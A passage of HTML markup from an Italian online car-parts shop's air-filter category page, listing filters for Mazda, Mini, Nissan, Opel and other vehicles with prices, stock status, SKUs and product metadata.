.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/501089-filtro-aria-mazda-2-mazda-3-xenergy.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/501089-filtro-aria-mazda-2-mazda-3-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4171-home_default/filtro-aria-mazda-2-mazda-3-xenergy.jpg" />  <meta itemprop="sku" content="X1591133" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17783" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="158" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17783-filtro-aria-mini-r56-fiat-scudo-citroen-jumpy-peugeot-expert-first-automotive-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4296-home_default/filtro-aria-mini-r56-fiat-scudo-citroen-jumpy-peugeot-expert-first-automotive-.jpg"
          alt       = "FILTRO ARIA MINI R56 FIAT SCUDO CITROEN JUMPY PEUGEOT EXPERT FIRST AUTOMOTIVE "
          title     = "FILTRO ARIA MINI R56 FIAT SCUDO CITROEN JUMPY PEUGEOT EXPERT FIRST AUTOMOTIVE "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17783-filtro-aria-mini-r56-fiat-scudo-citroen-jumpy-peugeot-expert-first-automotive-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17783-filtro-aria-mini-r56-fiat-scudo-citroen-jumpy-peugeot-expert-first-automotive-.html" title="FILTRO ARIA MINI R56 FIAT SCUDO CITROEN JUMPY PEUGEOT EXPERT FIRST AUTOMOTIVE ">FILTRO ARIA MINI R56 FIAT SCUDO CITROEN JUMPY PEUGEOT EXPERT FIRST AUTOMOTIVE </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17783" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17783">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,31 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/17783-filtro-aria-mini-r56-fiat-scudo-citroen-jumpy-peugeot-expert-first-automotive-.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.31"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17783-filtro-aria-mini-r56-fiat-scudo-citroen-jumpy-peugeot-expert-first-automotive-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4296-home_default/filtro-aria-mini-r56-fiat-scudo-citroen-jumpy-peugeot-expert-first-automotive-.jpg" />  <meta itemprop="sku" content="A63158" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="15286" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/15286-filtro-aria-mm-magneti-marelli-71762494.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4295-home_default/filtro-aria-mm-magneti-marelli.jpg"
          alt       = "FILTRO ARIA MM MAGNETI MARELLI"
          title     = "FILTRO ARIA MM MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/15286-filtro-aria-mm-magneti-marelli-71762494.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/15286-filtro-aria-mm-magneti-marelli-71762494.html" title="FILTRO ARIA MM MAGNETI MARELLI">FILTRO ARIA MM MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO ARIA FIAT TIPO 2 VOLUMI /CODA SPIOVENTE (356_, 357_) TIPO STATION WAGON (356_, 357_) TIPO TRE VOLUMI (356_, 357_)
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="15286" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_15286">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">14,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/15286-filtro-aria-mm-magneti-marelli-71762494.html"
                  data-id-product="15286"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="14.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/15286-filtro-aria-mm-magneti-marelli-71762494.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4295-home_default/filtro-aria-mm-magneti-marelli.jpg" />  <meta itemprop="sku" content="71762494" />        <meta itemprop="gtin13" content="71762494" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501144" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/501144-filtro-aria-nissan-cabstar-25-diesel-japanparts-8033001455144.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4293-home_default/filtro-aria-nissan-cabstar-25-diesel-japanparts.jpg"
          alt       = "FILTRO ARIA NISSAN CABSTAR 2.5 DIESEL JAPANPARTS"
          title     = "FILTRO ARIA NISSAN CABSTAR 2.5 DIESEL JAPANPARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/501144-filtro-aria-nissan-cabstar-25-diesel-japanparts-8033001455144.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/501144-filtro-aria-nissan-cabstar-25-diesel-japanparts-8033001455144.html" title="FILTRO ARIA NISSAN CABSTAR 2.5 DIESEL JAPANPARTS">FILTRO ARIA NISSAN CABSTAR 2.5 DIESEL JAPANPARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501144" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501144">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,21 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/501144-filtro-aria-nissan-cabstar-25-diesel-japanparts-8033001455144.html"
                  data-id-product="501144"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.21"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/501144-filtro-aria-nissan-cabstar-25-diesel-japanparts-8033001455144.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4293-home_default/filtro-aria-nissan-cabstar-25-diesel-japanparts.jpg" />  <meta itemprop="sku" content="FA-136S" />        <meta itemprop="gtin13" content="8033001455144" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501090" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/501090-filtro-aria-nissan-juke-micra-v-k14-captur-ii-clio-v-xenergy-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4292-home_default/filtro-aria-nissan-juke-micra-v-k14-captur-ii-clio-v-xenergy-.jpg"
          alt       = "FILTRO ARIA NISSAN JUKE MICRA V K14 CAPTUR II CLIO V XENERGY "
          title     = "FILTRO ARIA NISSAN JUKE MICRA V K14 CAPTUR II CLIO V XENERGY "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/501090-filtro-aria-nissan-juke-micra-v-k14-captur-ii-clio-v-xenergy-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/501090-filtro-aria-nissan-juke-micra-v-k14-captur-ii-clio-v-xenergy-.html" title="FILTRO ARIA NISSAN JUKE MICRA V K14 CAPTUR II CLIO V XENERGY ">FILTRO ARIA NISSAN JUKE MICRA V K14 CAPTUR II CLIO V XENERGY </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501090" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501090">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/501090-filtro-aria-nissan-juke-micra-v-k14-captur-ii-clio-v-xenergy-.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/501090-filtro-aria-nissan-juke-micra-v-k14-captur-ii-clio-v-xenergy-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4292-home_default/filtro-aria-nissan-juke-micra-v-k14-captur-ii-clio-v-xenergy-.jpg" />  <meta itemprop="sku" content="X1591545" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19721" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/19721-filtro-aria-nissan-juke-renault-koleos-bosch-4047024902527.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4291-home_default/filtro-aria-nissan-juke-renault-koleos-bosch.jpg"
          alt       = "FILTRO ARIA NISSAN JUKE RENAULT KOLEOS BOSCH"
          title     = "FILTRO ARIA NISSAN JUKE RENAULT KOLEOS BOSCH"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/19721-filtro-aria-nissan-juke-renault-koleos-bosch-4047024902527.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/19721-filtro-aria-nissan-juke-renault-koleos-bosch-4047024902527.html" title="FILTRO ARIA NISSAN JUKE RENAULT KOLEOS BOSCH">FILTRO ARIA NISSAN JUKE RENAULT KOLEOS BOSCH</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19721" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19721">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">12,02 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/19721-filtro-aria-nissan-juke-renault-koleos-bosch-4047024902527.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="12.02"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/19721-filtro-aria-nissan-juke-renault-koleos-bosch-4047024902527.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4291-home_default/filtro-aria-nissan-juke-renault-koleos-bosch.jpg" />  <meta itemprop="sku" content="F026400222" />        <meta itemprop="gtin13" content="4047024902527" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17571" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17571-filtro-aria-nissan-qashqai-15-dci-japanparts.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4288-home_default/filtro-aria-nissan-qashqai-15-dci-japanparts.jpg"
          alt       = "FILTRO ARIA NISSAN QASHQAI 1.5 DCI JAPANPARTS"
          title     = "FILTRO ARIA NISSAN QASHQAI 1.5 DCI JAPANPARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17571-filtro-aria-nissan-qashqai-15-dci-japanparts.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17571-filtro-aria-nissan-qashqai-15-dci-japanparts.html" title="FILTRO ARIA NISSAN QASHQAI 1.5 DCI JAPANPARTS">FILTRO ARIA NISSAN QASHQAI 1.5 DCI JAPANPARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17571" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17571">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,11 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/17571-filtro-aria-nissan-qashqai-15-dci-japanparts.html"
                  data-id-product="17571"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.11"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17571-filtro-aria-nissan-qashqai-15-dci-japanparts.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4288-home_default/filtro-aria-nissan-qashqai-15-dci-japanparts.jpg" />  <meta itemprop="sku" content="FA134S" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501154" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="45" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/501154-filtro-aria-opel-meriva-b-starline-8592808279303.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4283-home_default/filtro-aria-opel-meriva-b-starline.jpg"
          alt       = "FILTRO ARIA OPEL MERIVA B STARLINE"
          title     = "FILTRO ARIA OPEL MERIVA B STARLINE"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/501154-filtro-aria-opel-meriva-b-starline-8592808279303.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/501154-filtro-aria-opel-meriva-b-starline-8592808279303.html" title="FILTRO ARIA OPEL MERIVA B STARLINE">FILTRO ARIA OPEL MERIVA B STARLINE</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501154" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501154">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,45 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/501154-filtro-aria-opel-meriva-b-starline-8592808279303.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.45"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/501154-filtro-aria-opel-meriva-b-starline-8592808279303.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4283-home_default/filtro-aria-opel-meriva-b-starline.jpg" />  <meta itemprop="sku" content="SF VF7588" />        <meta itemprop="gtin13" content="8592808279303" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4060" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="51" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/4060-filtro-aria-opel-seven-parts.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4282-home_default/filtro-aria-opel-seven-parts.jpg"
          alt       = "FILTRO ARIA OPEL SEVEN PARTS"
          title     = "FILTRO ARIA OPEL SEVEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/4060-filtro-aria-opel-seven-parts.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
